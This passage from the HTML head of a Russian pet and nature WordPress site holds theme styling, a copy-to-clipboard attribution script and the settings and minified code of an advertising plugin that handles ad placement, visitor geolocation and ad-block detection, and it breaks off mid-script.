<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/81112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=81112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fsamye-poleznye-nasekomye-top10-s-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fsamye-poleznye-nasekomye-top10-s-foto%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 